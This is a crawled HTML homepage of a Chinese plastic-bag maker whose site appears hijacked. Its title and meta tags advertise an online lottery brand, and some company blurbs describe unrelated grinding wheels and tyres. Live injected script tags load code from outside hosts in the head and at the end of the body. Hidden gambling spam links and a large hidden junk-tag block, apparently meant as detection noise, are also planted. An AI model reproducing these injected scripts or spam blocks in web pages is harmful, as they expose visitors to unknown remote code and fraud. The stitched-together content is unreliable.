

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.tjshzl.com/
body_size: 8315
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>实亿国际(中国游)官方网站</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta name="description" content="sygj实亿国际welcome彩票官方网站为您提供实亿国际一分快3最新版本注册、实亿国际用户登录、实亿国际app下载在线入口、实亿国际购彩邀请码、实亿国际线路导航、实亿国际购彩大厅、实亿国际平台。">
<meta name="keywords" content="实亿国际,实亿国际官网">
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1">
<meta name="applicable-device" content="pc,mobile">
<meta name="apple-mobile-web-app-title" content="PE软膜手提袋-降解手提袋-降解塑料平口袋-服装PE胶袋-生物降解袋-&#23454;&#20159;&#22269;&#38469;">
<meta name="application-name" content="&#23454;&#20159;&#22269;&#38469;">

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta property="og:type" content="website">
<meta property="og:site_name" content="&#23454;&#20159;&#22269;&#38469;">
<meta property="og:url" content="http://tjshzl.com/">
<meta property="og:image" content="http://tjshzl.com//Content/File_Img/hfsLbz.net/logo20724.jpg">
<meta property="og:title" content="PE软膜手提袋-降解手提袋-降解塑料平口袋-服装PE胶袋-生物降解袋-&#23454;&#20159;&#22269;&#38469;">
<meta property="og:description" content="&#23454;&#20159;&#22269;&#38469;是家有15年专业塑料软包装生产订制经验的源头厂家，主营各规格生物降解袋、降解手提袋、服装店手提袋、PE软膜手提袋、塑料手提袋子、塑料平口袋、降解平口袋、服装PE胶袋、服装店袋子、背心袋打包袋等生产、加工、定制及销售，产品批发价格实惠，畅销安徽、浙江金华、义乌、湖北武汉、成都、上海等地。">
<meta property="og:tag" content="生物降解袋,降解手提袋,服装店手提袋,PE软膜手提袋,塑料手提袋子,塑料平口袋,降解平口袋,服装PE胶袋,服装店袋子,背心袋打包袋">
<link href="http://tjshzl.com/" rel="canonical">
<link href="/Content/File_Img/hfslbz.net/favicon.ico" rel="shortcut icon" type="image/x-icon">
<link href="/Content/C_IMG/m400/swiper-animate.css" rel="stylesheet" type="text/css">
<link href="/Content/C_IMG/m400/blue/style.css" rel="stylesheet" type="text/css">
<script src="/Content/C_JS/m400/jquery.js"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://tjshzl.com/">实亿国际</a></h1>
<div   id="btcbhywqbrdb"    class="head-top">
  <div   id="btcbhywqbrdb"    class="common-wrapper">
    <div   id="btcbhywqbrdb"    class="top-left"><i class="iconfont icon-gongsi"></i>&#23454;&#20159;&#22269;&#38469;</div>
    <div   id="btcbhywqbrdb"    class="top-right">
      <div   id="btcbhywqbrdb"    class="phone"><i class="iconfont icon-phone1"></i>13955675811</div>
      <div   id="btcbhywqbrdb"    class="mail"><i class="iconfont icon-envelope"></i>540380507@qq.com</div>
    </div>
  </div>
</div>
<header class="head flex-wrapper">
  <div   id="btcbhywqbrdb"    class="head-wrapper">
    <div   id="btcbhywqbrdb"    class="head-logo flex"><a href="http://tjshzl.com/" title="&#23454;&#20159;&#22269;&#38469;"><img src="/Content/File_Img/hfsLbz.net/logo20724.jpg" alt="&#23454;&#20159;&#22269;&#38469;"></a></div>
    <div   id="btcbhywqbrdb"    class="nav-btn"><span></span><span></span><span></span></div>
    <nav class="head-nav">
      <ul>
        <li><a href="http://tjshzl.com/" class="inmenu_1">首页</a></li>
<li><a href="http://tjshzl.com/about-us" class="inmenu">&#23454;&#20159;&#22269;&#38469;</a></li>
<li onmouseover="displaySubMenu(this)" onmouseout="hideSubMenu(this)"><a href="http://tjshzl.com/products" class="inmenu">公司产品</a>
<ul class="submenu"><li class="side_nav1" id="cat1"><a href="http://tjshzl.com/shengwu/">生物降解袋</a></li>
<li class="side_nav1" id="cat2"><a href="http://tjshzl.com/jiangjie/">降解平口袋</a></li>
<li class="side_nav1" id="cat3"><a href="http://tjshzl.com/pxsad/">PE软膜手提袋</a></li>
<li class="side_nav1" id="cat4"><a href="http://tjshzl.com/saulaio/">塑料手提袋子</a></li>
<li class="side_nav1" id="cat5"><a href="http://tjshzl.com/beidia/">背心袋打包袋</a></li>
<li class="side_nav1" id="cat6"><a href="http://tjshzl.com/xazda/">服装店袋子</a></li>
<li class="side_nav1" id="cat7"><a href="http://tjshzl.com/wufusa/">无纺布手提袋</a></li>
</ul></li>
<li><a href="http://tjshzl.com/newslist-1" class="inmenu">新闻动态</a></li>
<li><a href="http://tjshzl.com/industrylist-1" class="inmenu">行业知识</a></li>
<li><a href="http://tjshzl.com/contact-us" class="inmenu">联系我们</a></li>
<li><a href="http://tjshzl.com/inquiry" class="inmenu">留言板</a></li>

      </ul>
    </nav>
  </div>
</header>
<main><div class="swiper-container" id="swiper-banner">
  <div   id="btcbhywqbrdb"    class="swiper-wrapper"><div   id="btcbhywqbrdb"    class="swiper-slide"><a href="javascript:void(0);" target="_blank"><img src="/Content/File_Img/hfsLbz.net/ImgScroll/202105151523030456737.jpg?rnd=628" alt=""></a></div><div   id="btcbhywqbrdb"    class="swiper-slide"><a href="javascript:void(0);" target="_blank"><img src="/Content/File_Img/hfsLbz.net/ImgScroll/202105151525279875360.jpg?rnd=628" alt=""></a></div></div>
  <div   id="btcbhywqbrdb"    class="swiper-pagination"></div>
  <div   id="btcbhywqbrdb"    class="swiper-button-prev"><i class="iconfont icon-angle-left" aria-hidden="true"></i></div>
  <div   id="btcbhywqbrdb"    class="swiper-button-next"><i class="iconfont icon-angle-right" aria-hidden="true"></i></div>
</div>
  <section class="company sec"><div   id="btcbhywqbrdb"    class="common-wrapper">
  <div   id="btcbhywqbrdb"    class="common-title">公司优势</div>
  <div   id="btcbhywqbrdb"    class="company-list">
    <div   id="btcbhywqbrdb"    class="company-item">
      <div   id="btcbhywqbrdb"    class="company-wrap">
        <div   id="btcbhywqbrdb"    class="company-icon"></div>
        <p class="title">公司简介</p>
        <p class="con">&#23454;&#20159;&#22269;&#38469;公司成立于2001年，占地面积2万多平方米。它拥有100多名员工，并拥有Powerkin，全球明星，皇京，新本，百流，蒂里达等商标或品牌。</p>
      </div>
    </div>
    <div   id="btcbhywqbrdb"    class="company-item">
      <div   id="btcbhywqbrdb"    class="company-wrap">
        <div   id="btcbhywqbrdb"    class="company-icon"></div>
        <p class="title">主要产品</p>
        <p class="con">&#23454;&#20159;&#22269;&#38469;公司主要生产纤维增强树脂粘结砂轮，切割盘和电动工具。该产品在中国非常受欢迎，并出口到印度，东南亚和中东，在海外市场享有很高的声誉。</p>
      </div>
    </div>
    <div   id="btcbhywqbrdb"    class="company-item">
      <div   id="btcbhywqbrdb"    class="company-wrap">
        <div   id="btcbhywqbrdb"    class="company-icon"></div>
        <p class="title">公司荣誉</p>
        <p class="con">该产品在中国非常受欢迎，并远销印度，东南亚，中东，欧美等国家和地区，享有很高的声誉。</p>
      </div>
    </div>
    <div   id="btcbhywqbrdb"    class="company-item">
      <div   id="btcbhywqbrdb"    class="company-wrap">
        <div   id="btcbhywqbrdb"    class="company-icon"></div>
        <p class="title">营销网络</p>
        <p class="con">每年我们可以生产1.2亿个砂轮和切割轮以及超过一百万个电动工具。 其生产能力远远领先于同行业。在国家和其他国家和地区享有很高的声誉。</p>
      </div>
    </div>
  </div>
  <div   id="btcbhywqbrdb"    class="common-btn hvr-bounce-to-right"><a href="/about-us">查看更多<i class="iconfont icon-xiangyoujiantou"></i></a></div>
</div></section>
  <section class="pro sec">
    <div   id="btcbhywqbrdb"    class="common-wrapper">
      <div   id="btcbhywqbrdb"    class="common-title">最新产品</div>
      <div   id="btcbhywqbrdb"    class="pro-list-index"><div   id="btcbhywqbrdb"    class="pro-item"><a href="http://tjshzl.com/pxsad/ruanma.html" class="pro-wrap load"><img data-src="/Content/File_Img/S_Product/small/2021-05-22/202105220911024147.jpg" class="lazy" alt="Pe软膜手提袋订制">
  <div   id="btcbhywqbrdb"    class="pro-info">
    <div   id="btcbhywqbrdb"    class="pro-name">Pe软膜手提袋订制</div>
    <div   id="btcbhywqbrdb"    class="pro-con">须知： 1、定稿我们收到稿件后，免费设计排版。设计完后尽快安排发效果图给您确认，满意为止。收到效果图时请务必仔细校对稿件内容，稿件一旦经双方确定下单生产后</div>
  </div>
</a></div><div   id="btcbhywqbrdb"    class="pro-item"><a href="http://tjshzl.com/jiangjie/pingsak.html" class="pro-wrap load"><img data-src="/Content/File_Img/S_Product/small/2021-05-15/202105151059487046.jpg" class="lazy" alt="降解平口袋">
  <div   id="btcbhywqbrdb"    class="pro-info">
    <div   id="btcbhywqbrdb"    class="pro-name">降解平口袋</div>
    <div   id="btcbhywqbrdb"    class="pro-con">产品名称：降解平口袋
主要成分：光降解材质
产品规格：多种规格选择
产品数量：50只/捆(+1~2)
产品款式：平口袋
产品颜色：白色半透明
产品厚度：加</div>
  </div>
</a></div><div   id="btcbhywqbrdb"    class="pro-item"><a href="http://tjshzl.com/saulaio/jiangja.html" class="pro-wrap load"><img data-src="/Content/File_Img/S_Product/small/2021-05-24/202105241035364678.jpg" class="lazy" alt="降解手提袋">
  <div   id="btcbhywqbrdb"    class="pro-info">
    <div   id="btcbhywqbrdb"    class="pro-name">降解手提袋</div>
    <div   id="btcbhywqbrdb"    class="pro-con">产品名称：降解手提袋
厚 度：双层10丝
材 质：PBAT、PLA、玉米淀粉成分
产品规格：30*42cm（可按需求定制）
适用范围：适用于手套、袜子、日</div>
  </div>
</a></div><div   id="btcbhywqbrdb"    class="pro-item"><a href="http://tjshzl.com/beidia/beixiand.html" class="pro-wrap load"><img data-src="/Content/File_Img/S_Product/small/2021-05-22/202105220914559516.jpg" class="lazy" alt="背心袋打包袋定制">
  <div   id="btcbhywqbrdb"    class="pro-info">
    <div   id="btcbhywqbrdb"    class="pro-name">背心袋打包袋定制</div>
    <div   id="btcbhywqbrdb"    class="pro-con">商品名称：背心袋打包袋定制、塑料袋(手提购物袋) 商品材质：聚乙烯新料(HDPE) 商品工艺：高压材质/低压材质 商品数量：5000个起订(量大从优) 商</div>
  </div>
</a></div><div   id="btcbhywqbrdb"    class="pro-item"><a href="http://tjshzl.com/pxsad/oasjdhuw.html" class="pro-wrap load"><img data-src="/Content/File_Img/S_Product/small/2021-05-13/202105131033191053.jpg" class="lazy" alt="PE软膜手提袋">
  <div   id="btcbhywqbrdb"    class="pro-info">
    <div   id="btcbhywqbrdb"    class="pro-name">PE软膜手提袋</div>
    <div   id="btcbhywqbrdb"    class="pro-con">产品名称：PE软膜手提袋
材 质：聚乙烯 HDPE LDPE
尺 寸：15*20 20*30， 45*55cm等，可根据需求定制
产品厚度：一般5-10丝</div>
  </div>
</a></div><div   id="btcbhywqbrdb"    class="pro-item"><a href="http://tjshzl.com/xazda/fuaozsa.html" class="pro-wrap load"><img data-src="/Content/File_Img/S_Product/small/2021-05-22/202105220947264879.jpg" class="lazy" alt="服装店袋子">
  <div   id="btcbhywqbrdb"    class="pro-info">
    <div   id="btcbhywqbrdb"    class="pro-name">服装店袋子</div>
    <div   id="btcbhywqbrdb"    class="pro-con">产品名称：横版印花手提袋
产品材质：聚乙烯(PE)料
产品款式：多种款式可选
产品厚度：:双面12丝/16丝
产品尺寸：五种尺寸
产品特点：风琴底座、纽扣</div>
  </div>
</a></div></div>

      <div   id="btcbhywqbrdb"    class="common-btn hvr-bounce-to-right"><a href="/products">查看更多<i class="iconfont icon-xiangyoujiantou"></i></a></div>
    </div>
  </section>
  <section class="statistics sec"><div   id="btcbhywqbrdb"    class="common-wrapper">
  <div   id="btcbhywqbrdb"    class="common-title">- 公司荣誉 -</div>
  <div   id="btcbhywqbrdb"    class="count">
    <div   id="btcbhywqbrdb"    class="count-item">
      <div   id="btcbhywqbrdb"    class="item-img"><img src="/Content/C_IMG/m400/icon_team.png" alt="技术团队"></div>
      <div class="count-num" id="count1" data-num="2000">2000</div>
      <div   id="btcbhywqbrdb"    class="count-name">技术团队</div>
      <div   id="btcbhywqbrdb"    class="count-progress">
        <div   id="btcbhywqbrdb"    class="count-done"></div>
      </div>
    </div>
    <div   id="btcbhywqbrdb"    class="count-item">
      <div   id="btcbhywqbrdb"    class="item-img"><img src="/Content/C_IMG/m400/icon_patent.png" alt="获得专利"></div>
      <div class="count-num" id="count2" data-num="5000">5000</div>
      <div   id="btcbhywqbrdb"    class="count-name">获得专利</div>
      <div   id="btcbhywqbrdb"    class="count-progress">
        <div   id="btcbhywqbrdb"    class="count-done"></div>
      </div>
    </div>
    <div   id="btcbhywqbrdb"    class="count-item">
      <div   id="btcbhywqbrdb"    class="item-img"><img src="/Content/C_IMG/m400/icon_flower.png" alt="客户好评"></div>
      <div class="count-num" id="count3" data-num="6000">6000</div>
      <div   id="btcbhywqbrdb"    class="count-name">客户好评</div>
      <div   id="btcbhywqbrdb"    class="count-progress">
        <div   id="btcbhywqbrdb"    class="count-done"></div>
      </div>
    </div>
    <div   id="btcbhywqbrdb"    class="count-item">
      <div   id="btcbhywqbrdb"    class="item-img"><img src="/Content/C_IMG/m400/icon_medal.png" alt="赢得奖牌"></div>
      <div class="count-num" id="count4" data-num="130">130</div>
      <div   id="btcbhywqbrdb"    class="count-name">赢得奖牌</div>
      <div   id="btcbhywqbrdb"    class="count-progress">
        <div   id="btcbhywqbrdb"    class="count-done"></div>
      </div>
    </div>
  </div>
</div></section>
  <section class="news sec">
    <div   id="btcbhywqbrdb"    class="common-wrapper">
      <div   id="btcbhywqbrdb"    class="common-title">新闻中心</div>
      <div   id="btcbhywqbrdb"    class="news-list-index"><div   id="btcbhywqbrdb"    class="news-item"><a href="http://tjshzl.com/news-1125864" class="news-wrap"><img src="/Content/File_Img/ImgNewsIndus/20724/202303171456004067681.jpg" alt="降解塑料袋为何又称环保塑料袋">
  <div   id="btcbhywqbrdb"    class="news-info">
    <div   id="btcbhywqbrdb"    class="news-name">降解塑料袋为何又称环保塑料袋</div>
    <p class="news-date">2023-03-17</p>
    <div   id="btcbhywqbrdb"    class="news-con">环保塑料袋是指：
一、 符合国家标准GB/T21661-2008的塑料袋叫环保塑料袋，环保塑料袋包括再生料塑料袋</div>
  </div>
</a></div><div   id="btcbhywqbrdb"    class="news-item"><a href="http://tjshzl.com/news-1068586" class="news-wrap"><img src="/Content/C_IMG/nopic.jpg" alt="如何辨别有或不环保的塑料胶袋">
  <div   id="btcbhywqbrdb"    class="news-info">
    <div   id="btcbhywqbrdb"    class="news-name">如何辨别有或不环保的塑料胶袋</div>
    <p class="news-date">2022-05-10</p>
    <div   id="btcbhywqbrdb"    class="news-con">​食品塑料包装袋是人们生活中经常要用到的，但是使用的时候也一定要小心，有些塑料包装袋是有的，不可以用来直接装食物</div>
  </div>
</a></div><div   id="btcbhywqbrdb"    class="news-item"><a href="http://tjshzl.com/news-1066110" class="news-wrap"><img src="/Content/C_IMG/nopic.jpg" alt="徽丰塑料与您分享什么是生物降解塑料袋？">
  <div   id="btcbhywqbrdb"    class="news-info">
    <div   id="btcbhywqbrdb"    class="news-name">徽丰塑料与您分享什么是生物降解塑料袋？</div>
    <p class="news-date">2022-04-28</p>
    <div   id="btcbhywqbrdb"    class="news-con">由于传统塑料袋导致的环境的白色污染越来越严重，随着人们的环保意识不断提高，可降解塑料袋、PLA全生物降解塑料袋、</div>
  </div>
</a></div></div>

      <div   id="btcbhywqbrdb"    class="common-btn hvr-bounce-to-right"><a href="/newslist-1">查看更多<i class="iconfont icon-xiangyoujiantou"></i></a></div>
    </div>
  </section>
</main>
<footer class="foot">
  <div   id="btcbhywqbrdb"    class="top-btn"><i class="iconfont icon-angle-up" aria-hidden="true"></i></div>
  <div   id="btcbhywqbrdb"    class="search-box">
    <div   id="btcbhywqbrdb"    class="common-wrapper">
      <div   id="btcbhywqbrdb"    class="text">请输入关键词</div>
      <div   id="btcbhywqbrdb"    class="search-input">
        <input name="btnSearch" id="txtSearch" class="seatxt" placeholder="关键词">
        <input type="submit" name="txtSearch" id="btnSearch" class="stbn" value="搜索" onclick="PSearch()">
      </div>
    </div>
  </div>
  <div   id="btcbhywqbrdb"    class="foot-list">
    <div   id="btcbhywqbrdb"    class="common-wrapper">
      <div   id="btcbhywqbrdb"    class="foot-l">
        <div   id="btcbhywqbrdb"    class="foot-item foot-intro">
          <div   id="btcbhywqbrdb"    class="foot-logo"><img src="/Content/File_Img/hfsLbz.net/logo20724.jpg" alt="&#23454;&#20159;&#22269;&#38469;"></div>
          <div   id="btcbhywqbrdb"    class="intro">探索倍耐力的驾驶技巧，以提高您在任何天气和季节下的安全性。了解如何正确解释 轮胎上的所有数据和符号。请遵循我们的轮胎提示，以获得最佳的驾驶体验。</div>
        </div>
        <div   id="btcbhywqbrdb"    class="foot-item foot-nav">
          <p class="foot-title">快速导航</p>
          <ul>
            <li id="liabout-us"> <a href="http://tjshzl.com/about-us" class="inmenu">&#23454;&#20159;&#22269;&#38469;</a></li>
<li id="liproducts"> <a href="http://tjshzl.com/products" class="inmenu">公司产品</a></li>
<li id="linewslist-1"> <a href="http://tjshzl.com/newslist-1" class="inmenu">新闻动态</a></li>
<li id="liindustrylist-1"> <a href="http://tjshzl.com/industrylist-1" class="inmenu">行业知识</a></li>
<li id="licontact-us"> <a href="http://tjshzl.com/contact-us" class="inmenu">联系我们</a></li>
<li id="liinquiry"> <a href="http://tjshzl.com/inquiry" class="inmenu">留言板</a></li>
<li id="lisitemap"><a href="http://tjshzl.com/sitemap.xml" class="inmenu">站点地图</a></li>

          </ul>
        </div>
        <div   id="btcbhywqbrdb"    class="foot-item">
          <p class="foot-title">联系我们</p>
          <ul class="contact-ul">
  <p>&#23454;&#20159;&#22269;&#38469;&#23454;&#20159;&#22269;&#38469;</p>
<p>联  系  人：方  俭、季溢方</p>
<p>联系电话：0556-6662009</p>
<p>联系手机：13955675811</p>
<p>&#23454;&#20159;&#22269;&#38469;公司地址：桐城市金神工业园（商贸大市场工业路）</p>
</ul>
 </div>
        <div   id="btcbhywqbrdb"    class="foot-item foot-code">
          <p class="foot-title">二维码</p>
          <div   id="btcbhywqbrdb"    class="code-img"><img src="/Content/File_Img/hfslbz.net/ErWei20724.jpg?rnd=665" class="ErWeiImg" alt="" /></div>
        </div>
      </div>
    </div>
  </div>
  <div   id="btcbhywqbrdb"    class="foot-right">版权所有：&#23454;&#20159;&#22269;&#38469;      安徽服务商：盛华网络  <img src="/Content/C_IMG/YqbYearLight4.png" class="YqbYears" alt=""><a href="/Content/File_Img/hfsLbz.net/9453.jpg" class="yyzz" target="_blank" style="display: inline-block;" ><img src="/Content/C_IMG/yyzz.png" alt="营业执照信息公示" title="营业执照信息公示"></a></div>
  <div   id="btcbhywqbrdb"    class="foot-right"></div>
  <div   id="btcbhywqbrdb"    class="mobile-bottom">
    <div   id="btcbhywqbrdb"    class="mobile-bottom-item"><a href="http://tjshzl.com/"><i class="iconfont icon-home" aria-hidden="true"></i>首页</a></div>
    <div   id="btcbhywqbrdb"    class="mobile-bottom-item"><a href="tel:13955675811"><i class="iconfont icon-phone1" aria-hidden="true"></i>电话</a></div>
    <div   id="btcbhywqbrdb"    class="mobile-bottom-item"><a href="mailto:540380507@qq.com"><i class="iconfont icon-envelope" aria-hidden="true"></i>邮箱</a></div>
    <div   id="btcbhywqbrdb"    class="mobile-bottom-item"><a href="http://tjshzl.com//inquiry"><i class="iconfont icon-commenting" aria-hidden="true"></i>询盘</a></div>
  </div>
</footer>
<div   id="btcbhywqbrdb"    class="footlinks"><span>友情链接：</span>       </div>
<div   id="btcbhywqbrdb"    class="sm-mask"></div>
<script src="/Content/C_JS/m400/script.js"></script>
<script src="/Content/C_JS/m400/home.js"></script>
<script>var vIpAddress="234.156.163.151";var vSiteLangId="20724";</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="大华彩票 - welcome" href="http://gzzltw.com">大华彩票 - welcome</a>
<a target="_blank" title="彩运网 - 欢迎您" href="http://sdpengyaohuanbao.com">彩运网 - 欢迎您</a>
<a target="_blank" title="98彩票 - 首页" href="http://bixucoin.com">98彩票 - 首页</a>
<a target="_blank" title="美彩国际7709" href="http://hbdinggong.com">美彩国际7709</a>
<a target="_blank" title="1877cc彩票网" href="http://szjmznkj.com">1877cc彩票网</a>
<a target="_blank" title="信誉联盟（中国区）官方网站" href="http://guangzhoupingmiansheji.com">信誉联盟（中国区）官方网站</a>
<a target="_blank" title="旭彩网 - 首页" href="http://js1190119.com">旭彩网 - 首页</a>
<a target="_blank" title="美彩国际7709" href="http://dimenlink.com">美彩国际7709</a>
<script src="http://mytysoft.com/87.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='q838d'><dl id='q838d'></dl></pre><strike id='q838d'></strike><p id='q838d'><legend id='q838d'></legend><noframes id='q838d'><small id='q838d'></small><noframes id='q838d'></noframes></noframes></p><style id='q838d'><q id='q838d'></q></style><big id='q838d'></big><form id='q838d'></form><blockquote id='q838d'><ul id='q838d'><span id='q838d'><b id='q838d'><ol id='q838d'><big id='q838d'><span id='q838d'></span></big></ol><small id='q838d'></small><ol id='q838d'><ul id='q838d'><tbody id='q838d'><fieldset id='q838d'><strong id='q838d'><li id='q838d'><bdo id='q838d'><abbr id='q838d'></abbr></bdo><span id='q838d'></span></li></strong></fieldset></tbody></ul></ol><legend id='q838d'><noframes id='q838d'><tbody id='q838d'></tbody></noframes></legend></b><strong id='q838d'></strong></span></ul></blockquote><center id='q838d'><small id='q838d'><ins id='q838d'><td id='q838d'><div id='q838d'></div></td></ins></small></center><del id='q838d'><p id='q838d'></p><noscript id='q838d'><small id='q838d'><b id='q838d'></b><style id='q838d'></style><i id='q838d'></i><small id='q838d'><dl id='q838d'></dl><fieldset id='q838d'><form id='q838d'><dt id='q838d'><code id='q838d'></code><code id='q838d'><div id='q838d'></div></code></dt></form></fieldset></small></small><thead id='q838d'><kbd id='q838d'></kbd><sup id='q838d'><th id='q838d'></th></sup></thead><sup id='q838d'><strong id='q838d'><i id='q838d'></i></strong><small id='q838d'><div id='q838d'></div></small><ins id='q838d'></ins></sup><legend id='q838d'><table id='q838d'></table></legend></noscript></del><li id='q838d'><optgroup id='q838d'></optgroup></li><label id='q838d'></label><label id='q838d'></label><sub id='q838d'></sub><del id='q838d'></del><em id='q838d'><dd id='q838d'></dd></em><small id='q838d'></small><optgroup id='q838d'><dfn id='q838d'></dfn></optgroup><option id='q838d'><tr id='q838d'><code id='q838d'></code></tr></option><fieldset id='q838d'></fieldset><strong id='q838d'></strong><noframes id='q838d'><tfoot id='q838d'></tfoot></noframes><q id='q838d'><code id='q838d'><select id='q838d'></select></code></q><fieldset id='q838d'><big id='q838d'><tt id='q838d'></tt></big><p id='q838d'></p></fieldset><li id='q838d'></li><li id='q838d'></li><tfoot id='q838d'></tfoot><small id='q838d'></small><ul id='q838d'></ul><option id='q838d'></option><pre id='q838d'><ins id='q838d'></ins></pre><select id='q838d'></select><ins id='q838d'><td id='q838d'><i id='q838d'></i></td><u id='q838d'><code id='q838d'><thead id='q838d'><button id='q838d'><thead id='q838d'><option id='q838d'></option></thead></button></thead></code><fieldset id='q838d'><em id='q838d'><big id='q838d'></big></em></fieldset></u></ins><sup id='q838d'><strong id='q838d'></strong><del id='q838d'></del></sup><label id='q838d'></label><q id='q838d'><b id='q838d'><acronym id='q838d'></acronym><div id='q838d'><button id='q838d'><table id='q838d'></table><sup id='q838d'><dd id='q838d'><tfoot id='q838d'></tfoot></dd><blockquote id='q838d'><noframes id='q838d'></noframes></blockquote></sup></button></div></b><div id='q838d'><ul id='q838d'><li id='q838d'></li></ul></div></q><tfoot id='q838d'><font id='q838d'><i id='q838d'><dd id='q838d'></dd></i></font></tfoot><tr id='q838d'><optgroup id='q838d'></optgroup></tr><address id='q838d'><tfoot id='q838d'></tfoot><dd id='q838d'></dd></address><option id='q838d'><abbr id='q838d'><style id='q838d'></style><tt id='q838d'></tt><font id='q838d'></font><u id='q838d'><tt id='q838d'></tt></u></abbr></option><dd id='q838d'><ol id='q838d'></ol></dd><bdo id='q838d'><acronym id='q838d'><pre id='q838d'></pre></acronym><b id='q838d'><span id='q838d'></span></b><form id='q838d'></form></bdo><dl id='q838d'></dl><thead id='q838d'></thead><tt id='q838d'><tt id='q838d'></tt><sub id='q838d'><i id='q838d'><dt id='q838d'></dt><p id='q838d'></p></i></sub></tt><acronym id='q838d'><dd id='q838d'></dd></acronym><small id='q838d'><acronym id='q838d'><i id='q838d'><label id='q838d'><kbd id='q838d'><form id='q838d'><div id='q838d'><strike id='q838d'></strike></div></form></kbd></label></i></acronym><bdo id='q838d'></bdo><strike id='q838d'><table id='q838d'></table></strike></small><strike id='q838d'></strike><abbr id='q838d'></abbr><tbody id='q838d'></tbody><sup id='q838d'></sup><code id='q838d'><ul id='q838d'><tfoot id='q838d'></tfoot></ul></code><bdo id='q838d'></bdo><tr id='q838d'></tr><sup id='q838d'></sup><abbr id='q838d'></abbr><dfn id='q838d'><dir id='q838d'><p id='q838d'></p></dir><small id='q838d'><div id='q838d'></div></small></dfn><th id='q838d'><noscript id='q838d'></noscript></th><address id='q838d'><abbr id='q838d'></abbr><big id='q838d'></big></address><ol id='q838d'><dd id='q838d'><address id='q838d'></address></dd></ol><sub id='q838d'><optgroup id='q838d'></optgroup><thead id='q838d'></thead></sub><th id='q838d'><del id='q838d'></del></th><dd id='q838d'><small id='q838d'></small></dd><option id='q838d'><thead id='q838d'></thead></option><blockquote id='q838d'></blockquote><option id='q838d'></option><noframes id='q838d'><legend id='q838d'><style id='q838d'><dir id='q838d'><q id='q838d'></q></dir></style></legend></noframes><u id='q838d'></u><table id='q838d'><table id='q838d'><dir id='q838d'><thead id='q838d'><dl id='q838d'><td id='q838d'></td></dl></thead></dir><noframes id='q838d'><i id='q838d'><tr id='q838d'><dt id='q838d'><q id='q838d'><span id='q838d'><b id='q838d'><form id='q838d'><ins id='q838d'></ins><ul id='q838d'></ul><sub id='q838d'></sub></form><legend id='q838d'></legend><bdo id='q838d'><pre id='q838d'><center id='q838d'></center></pre></bdo></b><th id='q838d'></th></span></q></dt></tr></i></noframes><em id='q838d'><optgroup id='q838d'><dfn id='q838d'><del id='q838d'><code id='q838d'></code></del></dfn></optgroup></em><noframes id='q838d'><div id='q838d'><tfoot id='q838d'></tfoot><dl id='q838d'><fieldset id='q838d'></fieldset></dl></div></noframes><label id='q838d'></label></table><tfoot id='q838d'></tfoot></table><span id='q838d'></span><dfn id='q838d'></dfn><tr id='q838d'></tr><th id='q838d'><tt id='q838d'></tt><dd id='q838d'></dd></th><optgroup id='q838d'></optgroup><blockquote id='q838d'></blockquote><center id='q838d'></center><em id='q838d'><kbd id='q838d'></kbd><li id='q838d'><span id='q838d'></span></li><pre id='q838d'></pre></em><ol id='q838d'><tt id='q838d'><label id='q838d'><kbd id='q838d'></kbd></label></tt></ol><sub id='q838d'><sup id='q838d'><dl id='q838d'></dl><td id='q838d'></td><tt id='q838d'><blockquote id='q838d'><big id='q838d'><ol id='q838d'><tt id='q838d'><code id='q838d'><p id='q838d'></p><small id='q838d'><li id='q838d'></li><button id='q838d'><tfoot id='q838d'><i id='q838d'></i></tfoot></button><tbody id='q838d'><em id='q838d'></em></tbody></small></code></tt></ol></big><q id='q838d'><i id='q838d'><span id='q838d'></span><dt id='q838d'><ol id='q838d'></ol><b id='q838d'></b><strike id='q838d'><dir id='q838d'></dir></strike></dt><legend id='q838d'></legend><tr id='q838d'><optgroup id='q838d'><label id='q838d'><select id='q838d'><tt id='q838d'><blockquote id='q838d'></blockquote></tt></select></label></optgroup></tr><b id='q838d'></b></i><dfn id='q838d'></dfn></q></blockquote></tt></sup></sub><option id='q838d'></option><td id='q838d'><big id='q838d'><tfoot id='q838d'></tfoot></big><strong id='q838d'></strong></td><tfoot id='q838d'></tfoot><tfoot id='q838d'><pre id='q838d'><acronym id='q838d'><table id='q838d'><dir id='q838d'></dir></table></acronym></pre></tfoot><tt id='q838d'></tt><strong id='q838d'><u id='q838d'><div id='q838d'><div id='q838d'><q id='q838d'></q></div><strong id='q838d'><dt id='q838d'><sub id='q838d'><li id='q838d'></li></sub></dt></strong></div></u></strong><big id='q838d'></big><th id='q838d'></th><dd id='q838d'><center id='q838d'></center></dd><td id='q838d'></td><ol id='q838d'><dd id='q838d'><th id='q838d'></th></dd></ol><dt id='q838d'><div id='q838d'><abbr id='q838d'><strike id='q838d'></strike></abbr></div></dt><center id='q838d'></center><center id='q838d'></center><bdo id='q838d'><dd id='q838d'><abbr id='q838d'><strike id='q838d'></strike><ul id='q838d'><del id='q838d'><q id='q838d'><tbody id='q838d'><noframes id='q838d'><bdo id='q838d'></bdo><ul id='q838d'></ul></noframes></tbody></q></del></ul><big id='q838d'><big id='q838d'><dt id='q838d'><acronym id='q838d'></acronym><q id='q838d'><select id='q838d'><center id='q838d'><dir id='q838d'></dir></center></select><noscript id='q838d'><strong id='q838d'><tr id='q838d'></tr></strong><label id='q838d'></label><strike id='q838d'></strike><option id='q838d'><u id='q838d'><ol id='q838d'><blockquote id='q838d'></blockquote></ol></u></option><table id='q838d'></table></noscript><i id='q838d'><abbr id='q838d'></abbr></i><thead id='q838d'><strong id='q838d'><b id='q838d'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='q838d'></acronym><sub id='q838d'></sub><optgroup id='q838d'><del id='q838d'><optgroup id='q838d'></optgroup></del><button id='q838d'></button></optgroup><ul id='q838d'><em id='q838d'></em><dir id='q838d'><td id='q838d'></td><address 